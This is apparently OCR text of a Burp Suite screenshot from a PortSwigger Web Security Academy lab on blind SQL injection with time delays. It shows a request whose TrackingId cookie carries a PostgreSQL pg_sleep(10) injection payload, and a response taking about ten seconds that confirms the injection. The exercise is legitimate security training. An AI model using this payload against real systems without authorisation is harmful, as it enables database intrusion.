 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 设置
1 × 3 × 4 × +
发送 取消 < > 目标: https://0ab000240348a168ca77091f006100c0.web-security-academy.net HTTP/1
请求
美化 Raw Hex \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: 0ab000240348a168ca77091f006100c0.web-security-academy.net
3 Cookie: TrackingId=EDhBbFnBJ7z79yWh'||pg_sleep(10)--; session=
yCaTekp2hXWVFX3SNCBmpDeXEv1axBsu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://0ab000240348a168ca77091f006100c0.web-security-academy.net/
10 Cache-Control: max-age=0
11 Connection: close
12
13
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4855
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays
</h2>
21 <a id='lab-link' class='button' href='/'>
搜索... 0匹配
INSPECTOR
完成 4,955 bytes | 10,431 millis